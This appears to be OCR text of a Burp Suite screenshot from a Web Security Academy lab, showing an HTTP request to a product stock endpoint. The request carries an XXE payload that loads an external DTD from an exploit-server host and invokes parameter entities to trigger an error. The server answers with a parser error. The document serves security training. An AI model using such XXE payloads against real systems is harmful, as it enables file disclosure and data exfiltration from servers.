 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host:
aca21f421fc2aa40c475f84f006d0083.web-security
-academy.net
3 Cookie: session=
OthDLp2HUgVQji7xOsyLUVbIlPH7i2Rm
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:78.0) Gecko/20100101 Firefox/78.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://aca21f421fc2aa40c475f84f006d0083.web-
security-academy.net/product?productId=1
9 Content-Type: application/xml
10 Origin:
https://aca21f421fc2aa40c475f84f006d0083.web-
security-academy.net
11 Content-Length: 270
12 Te: trailers
13 Connection: close
14
15 <?xml version="1.0" encoding="UTF-8"?>
16 <!DOCTYPE test [
17 <!ENTITY % loadDtd SYSTEM
"https://exploit-accb1f8f1f4eaa05c4b7f82701
34008a.web-security-academy.net/exploit">
18 %loadDtd;
19 %stack;
20 %error;
21 ]><stockCheck>
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 67
5
6 "XML parser exited with non-zero code 1: Illeg
al character in URL
7 "